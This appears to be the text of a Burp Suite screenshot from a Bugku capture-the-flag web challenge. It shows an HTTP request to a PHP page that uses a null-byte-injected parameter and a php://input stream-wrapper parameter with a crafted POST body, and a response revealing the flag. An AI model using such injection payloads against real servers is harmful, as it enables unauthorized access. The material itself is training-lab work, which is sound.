 Go Cancel < >
Request
Raw Params Headers Hex
GET /test/hello.php?id=asd&b=%0012345&a=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=23pfev20ch0763vte9tg2ounm0g8h7ps
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 26
bugku is a nice plateform!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 27 Sep 2019 12:58:48 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}